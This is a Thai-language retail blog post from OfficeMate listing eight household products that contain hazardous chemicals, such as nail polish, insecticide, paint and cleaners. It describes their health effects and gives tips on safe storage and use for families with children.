					<article id="post-20378"
	class="post_item_single post_type_post post_format_ post-20378 post type-post status-publish format-standard has-post-thumbnail hentry category-health-care tag-288">
            <div class="header_content_wrap header_align_mc">
                			<div class="post_header post_header_single entry-header">
				                        <div class="post_meta_wrap">
                            		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://www.ofm.co.th/blog/category/health-care/" rel="category tag noopener noreferrer" data-wpel-link="internal">Health Care</a></span>
								</div><!-- .post_meta -->
		<h1 class="post_title entry-title">8 สารเคมีอันตรายในบ้าน เก็บให้ห่างจากเด็ก ป้องกันตัวเองก่อนใช้</h1>                                                                 <div class="meta_author_atts">
                                        		<div class="post_meta">
										<span class="post_meta_item post_author">
                                <span class="author_avatar_meta">
                                    <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/wichaya-pongklam/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/a89cd81ea5cee248cf09e1b65214c83786f71f76ca461b88f9a4d2e77b35e88f?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a89cd81ea5cee248cf09e1b65214c83786f71f76ca461b88f9a4d2e77b35e88f?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' decoding='async'/></a>
                                </span><!-- .author_avatar --> <span class="author_name">By     <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/wichaya-pongklam/" data-wpel-link="internal">Wichaya Pongklam</a></span>
							</span>
													<span class="post_meta_item post_date
														"
													>
							December 23, 2021						</span>
								</div><!-- .post_meta -->
		                                    </div>
                                    
                    </div>
                   			</div><!-- .post_header -->
			<div class="post_featured"><img width="900" height="600" src="https://www.ofm.co.th/blog/wp-content/uploads/2021/12/สารเคมีอันตรายใกล้ตัว-2.jpg" class="attachment-yolox-thumb-full size-yolox-thumb-full wp-post-image" alt="" itemprop="url" decoding="async" fetchpriority="high" srcset="https://www.ofm.co.th/blog/wp-content/uploads/2021/12/สารเคมีอันตรายใกล้ตัว-2.jpg 900w, https://www.ofm.co.th/blog/wp-content/uploads/2021/12/สารเคมีอันตรายใกล้ตัว-2-300x200.jpg 300w, https://www.ofm.co.th/blog/wp-content/uploads/2021/12/สารเคมีอันตรายใกล้ตัว-2-768x512.jpg 768w, https://www.ofm.co.th/blog/wp-content/uploads/2021/12/สารเคมีอันตรายใกล้ตัว-2-370x247.jpg 370w, https://www.ofm.co.th/blog/wp-content/uploads/2021/12/สารเคมีอันตรายใกล้ตัว-2-760x507.jpg 760w, https://www.ofm.co.th/blog/wp-content/uploads/2021/12/สารเคมีอันตรายใกล้ตัว-2-390x260.jpg 390w" sizes="(max-width: 900px) 100vw, 900px" /></div><!-- .post_featured -->						
						                                    <div class="secondary_meta_wrap">

                                                                    </div>
                                         </div>
            	<div class="post_content post_content_single entry-content" itemprop="mainEntityOfPage">
		
<p>ไม่จำเป็นต้องทำงานในโรงงาน โรงพยาบาล หรือห้องทดลอง ก็มีโอกาสเสี่ยงสัมผัสกับสารเคมีอันตรายได้ เพราะของใช้รอบตัว รวมไปถึงผลิตภัณฑ์ต่างๆ ที่เราใช้กันอยู่ในชีวิตประจำวันก็มีสารเคมีอันตรายปะปนอยู่เช่นกัน วันนี้ OfficeMate จะพาไปดูผลิตภัณฑ์ที่มีส่วนประกอบของสารเคมีอันตราย ซึ่งควรระมัดระวังตัวเองให้ดีก่อนใช้งาน และควรเก็บให้มิดชิดเพื่อความปลอดภัยของเด็ก และคนในครอบครัว ไปดูกันเลย</p>



<div id="ez-toc-container" class="ez-toc-v2_0_77 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#8_%E0%B8%AA%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%84%E0%B8%A1%E0%B8%B5%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%95%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B9%83%E0%B8%81%E0%B8%A5%E0%B9%89%E0%B8%95%E0%B8%B1%E0%B8%A7_%E0%B9%80%E0%B8%81%E0%B9%87%E0%B8%9A%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%A1%E0%B8%B4%E0%B8%94%E0%B8%8A%E0%B8%B4%E0%B8%94_%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%9B%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B9%80%E0%B8%AD%E0%B8%87%E0%B8%81%E0%B9%88%E0%B8%AD%E0%B8%99%E0%B9%83%E0%B8%8A%E0%B9%89">8 สารเคมีอันตรายใกล้ตัว เก็บให้มิดชิด และป้องกันตัวเองก่อนใช้ &nbsp;</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%E0%B8%A7%E0%B8%B4%E0%B8%98%E0%B8%B5%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%81%E0%B9%87%E0%B8%9A%E0%B8%9C%E0%B8%A5%E0%B8%B4%E0%B8%95%E0%B8%A0%E0%B8%B1%E0%B8%93%E0%B8%91%E0%B9%8C%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%AA%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%84%E0%B8%A1%E0%B8%B5">วิธีการจัดเก็บผลิตภัณฑ์ที่มีสารเคมี</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%E0%B8%82%E0%B9%89%E0%B8%AD%E0%B8%84%E0%B8%A7%E0%B8%A3%E0%B8%9B%E0%B8%8F%E0%B8%B4%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B9%80%E0%B8%A1%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%9C%E0%B8%A5%E0%B8%B4%E0%B8%95%E0%B8%A0%E0%B8%B1%E0%B8%93%E0%B8%91%E0%B9%8C%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%AA%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%84%E0%B8%A1%E0%B8%B5">ข้อควรปฏิบัติเมื่อต้องใช้งานผลิตภัณฑ์ที่มีสารเคมี</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="8_%E0%B8%AA%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%84%E0%B8%A1%E0%B8%B5%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%95%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B9%83%E0%B8%81%E0%B8%A5%E0%B9%89%E0%B8%95%E0%B8%B1%E0%B8%A7_%E0%B9%80%E0%B8%81%E0%B9%87%E0%B8%9A%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%A1%E0%B8%B4%E0%B8%94%E0%B8%8A%E0%B8%B4%E0%B8%94_%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%9B%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B9%80%E0%B8%AD%E0%B8%87%E0%B8%81%E0%B9%88%E0%B8%AD%E0%B8%99%E0%B9%83%E0%B8%8A%E0%B9%89"></span><strong>8 สารเคมีอันตรายใกล้ตัว เก็บให้มิดชิด และป้องกันตัวเองก่อนใช้ </strong>&nbsp;<span class="ez-toc-section-end"></span></h2>



<div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="600" height="413" src="https://www.ofm.co.th/blog/wp-content/uploads/2021/12/สารเคมีอันตรายใกล้ตัว-5.jpg" alt="สารเคมีอันตรายใกล้ตัว" class="wp-image-20381" srcset="https://www.ofm.co.th/blog/wp-content/uploads/2021/12/สารเคมีอันตรายใกล้ตัว-5.jpg 600w, https://www.ofm.co.th/blog/wp-content/uploads/2021/12/สารเคมีอันตรายใกล้ตัว-5-300x207.jpg 300w, https://www.ofm.co.th/blog/wp-content/uploads/2021/12/สารเคมีอันตรายใกล้ตัว-5-370x255.jpg 370w" sizes="(max-width: 600px) 100vw, 600px" /></figure></div>



<p class="has-medium-font-size"><strong>1.น้ำยาทาเล็บ</strong></p>



<p>ไม่เชื่อก็ต้องเชื่อว่าในน้ำยาทาเล็บที่เป็นที่ชื่นชอบของสาวๆ มีสารเคมีอันตรายปะปนอยู่ แม้จะมีอยู่ในปริมาณน้อย แต่หากสัมผัสไปนานๆ ก็สามารถส่งผลต่อร่างกายได้ ในน้ำยาทาเล็บประกอบไปด้วยสารเคมีมากมาย แต่ตัวที่เป็นอันตราย ได้แก่ <strong>ไดบิวทิล</strong> และ<strong>พาทาเลต</strong> ซึ่งเป็นสารช่วยเพิ่มความยืดหยุ่นให้น้ำยาสามารถทาได้ง่ายขึ้น แต่สารทั้ง 2 นี้ กลับเป็นสารก่อมะเร็ง และอาจทำให้ทารกในครรภ์พิการแต่กำเนิดได้ และหากคุณซื้อน้ำยาทาเล็บที่ไม่ได้มาตรฐาน อาจได้สัมผัสกับ<strong>สารตะกั่ว</strong>ซึ่งผสมอยู่ในสีทาเล็บด้วยเช่นกัน&nbsp;</p>



<p>นอกจากนั้น ยังมี<strong>ฟอร์มาลดีไฮด์</strong> ซึ่งเป็นสารสำหรับกันเสีย แต่ส่วนใหญ่จะอยู่ในน้ำยาเคลือบเงาเล็บ ซึ่งทำให้เกิดอาการแพ้และผิวหนังอักเสบได้ รวมถึงน้ำยาล้างเล็บเองที่มีกลิ่นฉุนแรงก็เพราะสารที่ชื่อว่า<strong>อะซีโตน</strong> หากสูดดมไปนานๆ จะทำให้เวียนหัว และหากใช้ติดต่อกันบ่อยเกินไป ก็จะทำให้หน้าเล็บขุ่น ไม่เงางาม</p>



<p class="has-medium-font-size"><strong>2.สเปรย์กำจัดแมลง</strong></p>



<p>หลายคนรู้ดีว่ายาฆ่าแมลงอันตราย แต่กลับไม่ค่อยป้องกันตัวเองก่อนใช้..? ในยาฆ่าแมลงที่ส่วนใหญ่เป็นแบบสเปรย์นั้น ประกอบไปด้วยสารเคมีอันตรายหลายชนิด แต่สารเคมีที่เป็นอันตรายต่อคน ได้แก่ <strong>ออกาโนฟอสเฟต</strong> (Organophosphate) หากสูดดมเข้าไป จะทำให้เกิดอาการวิงเวียน คลื่นไส้ อาเจียน และปวดศีรษะ และหากเผลอรับประทานเข้าไปก็สามารถทำให้ถึงแก่ชีวิตได้ การใช้สเปรย์กำจัดแมลงจึงควรเปิดห้องให้อากาศถ่ายเท ฉีดพ่นเฉพาะจุด และสวมหน้ากากอนามัย พร้อมถุงมือ&nbsp;</p>



<p class="has-medium-font-size"><strong>3.สีทาบ้าน</strong></p>



<p>สีทาบ้าน รวมถึงบรรดาผลิตภัณฑ์ตกแต่งผนังต่างๆ เช่น สีทาเคลือบเงา, ทินเนอร์, แลกเกอร์ ฯลฯ ล้วนประกอบไปด้วยสารเคมีมากมาย หลักๆ คือ <strong>สารตะกั่ว</strong> ที่เป็นอันตรายต่อไต มีผลต่อระบบประสาท และทำให้เกิดความผิดปกติของเม็ดเลือดแดง, <strong>โครเมียม</strong> ทำให้ผิวหนังอักเสบ หายใจติดขัด รวมถึงส่งผลต่อการทำงานของไต ตับ และปอด, <strong>โทลูอีน</strong> เป็นสารไวไฟ และเป็นสารเสพติดชนิดหนึ่ง มีฤทธิ์ทำให้เวียนหัว คลื่นไส้ และมีอาการสั่น หากสูดดมเป็นเวลานาน (เป็นประจำ) อาจทำให้มีอาการสมองเสื่อมได้ สารต่างๆ เหล่านี้เรามองไม่เห็น แต่ถ้าหากเคยทาสีบ้าน หรือเดินเข้าไปในบ้านใหม่ที่เพิ่งสร้างเสร็จ เราจะได้กลิ่นฉุนซึ่งเป็นกลิ่นของสารเคมีเหล่านี้นั่นเอง และไม่เฉพาะบ้านใหม่เท่านั้น บ้านเก่าที่สีผนังหลุดร่อน หากซ่อมแซมไม่ดี ก็มีโอกาสที่สารเคมีเหล่านี้จะฟุ้งกระจายปะปนอยู่ในอากาศได้เช่นกัน&nbsp;</p>



<p class="has-medium-font-size"><strong>4.น้ำยาย้อมผม</strong></p>



<p>ในน้ำยาย้อมผม หรือน้ำยาเปลี่ยนสีผม มีสารเคมีที่ส่งผลต่อเส้นผม เซลล์ผม รวมไปถึงหนังศรีษะ เช่น <strong>ไฮโดรเจนเปอร์ออกไซด์</strong> ก่อให้เกิดอาการแสบหนังศีรษะ ผมแข็งกระด้าง แห้งเสีย และยังเป็นสารก่อมะเร็ง, <strong>แอมโมเนีย</strong> เป็นตัวช่วยให้สีผมติดเส้นผมดีขึ้น แต่ก็ทำให้ผมเสีย กัดหนังศีรษะ รากผมอ่อนแอ ทั้งยังมีกลิ่นฉุน, <strong>VOCs</strong> เป็นสารประกอบอินทรีย์ ที่ส่งผลต่อระบบทางเดินหายใจ ทำให้อ่อนเพลีย และหากได้รับเป็นเวลานานๆ อาจทำให้เกิดมะเร็ง หรืออวัยวะภายในถูกทำลายได้ และ<strong>ตะกั่วอะซีเตต</strong> (Lead Acetate) เป็นสารพิษที่ทำให้เกิดอาการระคายเคือง หากเข้าตาก็อาจทำให้ตาบอด และจัดว่าเป็นสารก่อมะเร็ง ที่ทำลายสมองและระบบประสาท การเลือกซื้อน้ำยาย้อมผม จึงควรเลือกที่มีอย. เลือกจากแบรนด์ที่ไว้ใจได้ หรืออาจเลือกเป็นน้ำยาย้อมผมแบบสมุนไพรก็จะปลอดภัยกว่า และอย่าทิ้งน้ำยาย้อมผมเอาไว้บนหนังศีรษะนานเกินไป เพราะไม่ได้ช่วยให้ติดดีขึ้น แต่อาจเป็นอันตรายได้ เพราะฉะนั้นทำตามที่ฉลากแนะนำจะดีกว่าค่ะ&nbsp;&nbsp;</p>



<p class="has-medium-font-size"><strong>5.น้ำยาล้างห้องน้ำ</strong></p>



<p>น้ำยาล้างห้องน้ำมีส่วนผสมของ<strong>แอมโมเนีย คลอรีน</strong> และ<strong>กรดไฮโดรคลอริก</strong>ซึ่งมีกลิ่นฉุน ทั้งยังมีฤทธิ์กัดกร่อนรุนแรง นอกจากทำให้แสบคอแสบจมูกแล้ว ยังทำให้ผิวหนังอักเสบหรือไหม้ ระคายเคืองดวงตา และหากเผลอทานเข้าไปอาจทำให้แสบปากรุนแรง ปวดท้องหนัก อุจจาระเป็นเลือด อาเจียน หายใจไม่ออก ถึงขั้นเสียชีวิต การใช้น้ำยาล้างห้องน้ำ จึงควรสวมถุงมือยาง รองเท้าบูท และหน้ากากอนามัยทุกครั้ง และ<em>ที่สำคัญ</em> ห้ามผสมน้ำยาล้างห้องน้ำกับผลิตภัณฑ์ทำความสะอาดอื่นๆ โดยเฉพาะสารฟอกขาวโดยเด็ดขาด เพราะจะทำให้เกิดแก็สพิษ ซึ่งทำให้เสียชีวิตได้เพียงสูดดม    </p>



<div class="wp-block-image"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="600" height="400" src="https://www.ofm.co.th/blog/wp-content/uploads/2021/12/สารเคมีอันตรายใกล้ตัว-4.jpg" alt="สารเคมีอันตรายใกล้ตัว" class="wp-image-20380" srcset="https://www.ofm.co.th/blog/wp-content/uploads/2021/12/สารเคมีอันตรายใกล้ตัว-4.jpg 600w, https://www.ofm.co.th/blog/wp-content/uploads/2021/12/สารเคมีอันตรายใกล้ตัว-4-300x200.jpg 300w, https://www.ofm.co.th/blog/wp-content/uploads/2021/12/สารเคมีอันตรายใกล้ตัว-4-370x247.jpg 370w, https://www.ofm.co.th/blog/wp-content/uploads/2021/12/สารเคมีอันตรายใกล้ตัว-4-390x260.jpg 390w" sizes="auto, (max-width: 600px) 100vw, 600px" /></figure></div>



<p class="has-medium-font-size"><strong>6.น้ำยาเช็ดกระจก&nbsp;</strong></p>



<p>น้ำยาเช็ดกระจกเป็นหนึ่งในผลิตภัณฑ์ทำความสะอาดที่ผสม<strong>แอมโมเนีย</strong> ซึ่งหากสูดดมเข้าไปมากๆ จะทำให้เกิดอาการปวดศีรษะ ประสาทดมกลิ่นเสียหาย ปวดแสบปวดร้อนที่หน้าอก และสารระเหยอาจทำให้มีอาการระคายเคืองที่ดวงตา น้ำตาไหล และหากสัมผัสกับผิวหนังโดยตรง อาจทำให้มีอาการระคายเคือง แสบร้อน และไหม้ได้ ดังนั้น ควรเลือกใช้น้ำยาเช็ดกระจกแบบที่ไม่มีแอมโมเนีย หรือจะใช้น้ำยาเช็ดกระจกแบบ DIY ก็ได้ ลองไปทำตามบทความนี้ได้เลย&nbsp;<a href="https://www.ofm.co.th/blog/how-to-clean-windows/" data-wpel-link="internal" rel="noopener noreferrer">เทคนิคเช็ดกระจกให้ใสไร้คราบ ด้วยของใช้ที่หาได้ในบ้าน</a></p>



<p class="has-medium-font-size"><strong>7.น้ำยาซักผ้าขาว</strong></p>



<p>น้ำยาซักผ้าขาวออกฤทธิ์แรงกว่าผงซักฟอก มีส่วนประกอบของ<strong>โซเดียมไฮโปคลอไรท์</strong> และ<strong>คลอรีน</strong> ซึ่งช่วยฟอกสีผ้าให้ขาวขึ้น หากสัมผัสกับร่างกายโดยตรง จะทำให้เกิดเป็นผื่นแดง หากเข้าตาอาจทำให้ระคายเคืองอย่างรุนแรง และถ้าสูดดมนานๆ ก็จะส่งผลต่อระบบทางเดินหายใจ&nbsp;</p>



<p class="has-medium-font-size"><strong>8.ลูกเหม็น</strong></p>



<p>หลายบ้านใช้ลูกเหม็นวางเอาไว้ในจุดต่างๆ เพื่อไล่แมลงสาบ และช่วยดับกลิ่นไม่พึงประสงค์ แต่นอกจากจะมีประโยชน์แล้ว ก็ยังส่งผลต่อร่างกายของคนได้เช่นกัน เพราะในลูกเหม็นมีสารที่ชื่อว่า<strong>แนฟทาลีน</strong> (Nephthalene) และเนื่องจากเป็นก้อนที่ระเหิดได้ สารนี้จึงระเหยออกมาปะปนอยู่ในอากาศตลอดเวลา หากสูดดมเข้าไปปริมาณมาก ก็จะทำให้ปวดศีรษะ คลื่นไส้ อาเจียน และหากสูดดมอยู่เป็นประจำก็อาจทำให้เกิดภาวะโลหิตจาง ซึ่งมาจากการที่เซลล์เม็ดเลือดแดงแตกนั่นเอง เพราะฉะนั่นหากจำเป็นต้องใช้ลูกเหม็น อย่าสัมผัสโดยตรง เก็บในตู้หรือภาชนะที่ปิดสนิท และไม่ควรใช้ในตู้เสื้อผ้า สื้อผ้าที่เก็บในตู้ซึ่งมีลูกเหม็น ควรซักทำความสะอาดก่อนสวมใส่&nbsp;&nbsp;&nbsp;</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="%E0%B8%A7%E0%B8%B4%E0%B8%98%E0%B8%B5%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%81%E0%B9%87%E0%B8%9A%E0%B8%9C%E0%B8%A5%E0%B8%B4%E0%B8%95%E0%B8%A0%E0%B8%B1%E0%B8%93%E0%B8%91%E0%B9%8C%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%AA%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%84%E0%B8%A1%E0%B8%B5"></span><strong>วิธีการจัดเก็บผลิตภัณฑ์ที่มีสารเคมี</strong><span class="ez-toc-section-end"></span></h2>



<ul class="wp-block-list"><li>เก็บเอาไว้ในบรรจุภัณฑ์ที่ปิดสนิท มีชื่อผลิตภัณฑ์ และมีฉลากครบถ้วน&nbsp;</li><li>ไม่แนะนำให้เทใส่ในขวดน้ำดื่ม หรือขวดชนิดอื่น เพราะอาจทำให้คนในบ้านเข้าใจผิด นำไปใช้ผิดวิธี หรือเผลอดื่มกินจนเกิดอันตรายตามมาได้</li><li>เก็บเอาไว้ในตู้ที่ปิดมิดชิด บ้านไหนที่มีเด็กควรล็อกกุญแจ หรือเก็บเอาไว้ในที่สูงพ้นจากมือเด็ก&nbsp;</li><li>จัดเก็บในอุณหภูมิห้อง แห้งสนิท และห่างจากเปลวไฟ รวมถึงเครื่องใช้ไฟฟ้า</li></ul>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="%E0%B8%82%E0%B9%89%E0%B8%AD%E0%B8%84%E0%B8%A7%E0%B8%A3%E0%B8%9B%E0%B8%8F%E0%B8%B4%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B9%80%E0%B8%A1%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%9C%E0%B8%A5%E0%B8%B4%E0%B8%95%E0%B8%A0%E0%B8%B1%E0%B8%93%E0%B8%91%E0%B9%8C%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%AA%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%84%E0%B8%A1%E0%B8%B5"></span><strong>ข้อควรปฏิบัติเมื่อต้องใช้งานผลิตภัณฑ์ที่มีสารเคมี</strong><span class="ez-toc-section-end"></span></h2>



<ul class="wp-block-list"><li>อ่านฉลากแนะนำวิธีการใช้อย่างละเอียด และทำตามอย่างเคร่งครัด&nbsp;</li><li>เรียนรู้ประเภทของอันตรายจากสารเคมี (ภาพจาก <a href="https://oryor.com/%E0%B8%AD%E0%B8%A2/detail/media_printing/1758" data-wpel-link="external" rel="external noopener noreferrer">เว็บไซต์สำนักงานกรรมการอาหารและยา</a>)&nbsp;</li></ul>



<div class="wp-block-image"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="615" height="900" src="https://www.ofm.co.th/blog/wp-content/uploads/2021/12/สารเคมีอันตรายใกล้ตัว-1.jpg" alt="สารเคมีอันตรายใกล้ตัว" class="wp-image-20379" srcset="https://www.ofm.co.th/blog/wp-content/uploads/2021/12/สารเคมีอันตรายใกล้ตัว-1.jpg 615w, https://www.ofm.co.th/blog/wp-content/uploads/2021/12/สารเคมีอันตรายใกล้ตัว-1-205x300.jpg 205w, https://www.ofm.co.th/blog/wp-content/uploads/2021/12/สารเคมีอันตรายใกล้ตัว-1-370x541.jpg 370w" sizes="auto, (max-width: 615px) 100vw, 615px" /></figure></div>



<ul class="wp-block-list"><li>สวม<a href="https://www.officemate.co.th/th/industrial/safety-tools/gloves-safty" data-wpel-link="external" rel="external noopener noreferrer">ถุงมือ</a>ยาง <a href="https://www.officemate.co.th/th/medical-healthcare/first-aid/mask" data-wpel-link="external" rel="external noopener noreferrer">หน้ากากอนามัย</a> <a href="https://www.officemate.co.th/th/industrial/safety-tools/safety-glasses" data-wpel-link="external" rel="external noopener noreferrer">แว่นตา</a> และ<a href="https://www.officemate.co.th/th/industrial/safety-tools/safety-shoes" data-wpel-link="external" rel="external noopener noreferrer">รองเท้า</a>บูท (ตามความเหมาะสมของลักษณะงาน) ทุกครั้ง</li><li>หากต้องใช้สเปรย์กำจัดแมลง น้ำยาล้างห้องน้ำ ฯลฯ ควรเปิดห้องให้มีอากาศถ่ายเทสะดวก </li><li>อย่าผสมผลิตภัณฑ์ต่างชนิดกันด้วยตัวเองโดยเด็ดขาด เพราะสารที่เป็นส่วนประกอบอาจทำปฏิกิริยาเคมีแล้วเกิดเป็นสารใหม่ หรือเกิดแก็สพิษขึ้นมาได้</li><li>ล้างมือให้สะอาด เปลี่ยนเสื้อผ้าให้เรียบร้อยหลังจากใช้งานผลิตภัณฑ์ที่มีสารเคมี </li></ul>



<p>สารเคมีบางชนิดอยู่ใกล้ตัวจนคาดไม่ถึง เพราะฉะนั้นตั้งแต่วันนี้เป็นต้นไป อย่าลืมป้องกันตัวเองก่อนใช้สารเคมีเหล่านี้ และจัดเก็บให้มิดชิดเพื่อความปลอดภัยของเด็กและคนในครอบครัวนะคะ เข้ามาช้อป<a href="https://www.officemate.co.th/th/cleaning" data-wpel-link="external" rel="external noopener noreferrer">น้ำยาทำความสะอาด</a>มีอย. รวมถึงเครื่องป้องกันอย่าง<a href="https://www.officemate.co.th/th/medical-healthcare/first-aid/mask" data-wpel-link="external" rel="external noopener noreferrer">หน้ากากอนามัย</a> หน้ากากกันฝุ่น <a href="https://www.officemate.co.th/th/industrial/safety-tools/gloves-safty" data-wpel-link="external" rel="external noopener noreferrer">ถุงมือ</a>ยาง <a href="https://www.officemate.co.th/th/industrial/safety-tools/safety-glasses" data-wpel-link="external" rel="external noopener noreferrer">แว่นตา</a> และ<a href="https://www.officemate.co.th/th/industrial/safety-tools/safety-shoes" data-wpel-link="external" rel="external noopener noreferrer">รองเท้า</a>บูทได้เลยที่ <strong><a href="https://www.officemate.co.th/th" data-wpel-link="external" rel="external noopener noreferrer">OfficeMate</a></strong> ช้อปวันนี้ ส่งฟรีเมื่อสั่งซื้อครบ 499 บาท! </p>



<div class="wp-block-image"><figure class="aligncenter size-full"><a href="https://www.officemate.co.th/th/industrial/safety-tools" data-wpel-link="external" rel="external noopener noreferrer"><img loading="lazy" decoding="async" width="189" height="52" src="https://www.ofm.co.th/blog/wp-content/uploads/2021/12/BTN2.png" alt="" class="wp-image-20083"/></a></figure></div>



<p><strong>บทความแนะนำ!</strong></p>



<figure class="wp-block-embed is-type-wp-embed is-provider-officemate-039-s-blog wp-block-embed-officemate-039-s-blog"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="6YCP8iKwTe"><a href="https://www.ofm.co.th/blog/how-to-get-rid-of-cockroaches/" data-wpel-link="internal" rel="noopener noreferrer">แนะทริคง่ายๆ ช่วยกำจัด ‘แมลงสาบตัวเล็ก’ ได้แบบเห็นผล!</a></blockquote><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;แนะทริคง่ายๆ ช่วยกำจัด ‘แมลงสาบตัวเล็ก’ ได้แบบเห็นผล!&#8221; &#8212; OfficeMate&#039;s Blog!" src="https://www.ofm.co.th/blog/how-to-get-rid-of-cockroaches/embed/#?secret=plRdlOXuQ4#?secret=6YCP8iKwTe" data-secret="6YCP8iKwTe" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>



<figure class="wp-block-embed is-type-wp-embed is-provider-officemate-039-s-blog wp-block-embed-officemate-039-s-blog"><div class="wp-block-embed__wrapper">
https://www.ofm.co.th/blog/%e0%b8%a3%e0%b8%a7%e0%b8%a1-10-%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94%e0%b8%97/
</div></figure>



<figure class="wp-block-embed is-type-wp-embed is-provider-officemate-039-s-blog wp-block-embed-officemate-039-s-blog"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="6N5YClcwSc"><a href="https://www.ofm.co.th/blog/7-things-you-should-never-put-in-the-microwave/" data-wpel-link="internal" rel="noopener noreferrer">7 อย่าง ‘ห้าม’ นำเข้าอุ่นในไมโครเวฟ เสี่ยงระเบิดไม่รู้ตัว!</a></blockquote><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;7 อย่าง ‘ห้าม’ นำเข้าอุ่นในไมโครเวฟ เสี่ยงระเบิดไม่รู้ตัว!&#8221; &#8212; OfficeMate&#039;s Blog!" src="https://www.ofm.co.th/blog/7-things-you-should-never-put-in-the-microwave/embed/#?secret=PwlunhTfPx#?secret=6N5YClcwSc" data-secret="6N5YClcwSc" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>



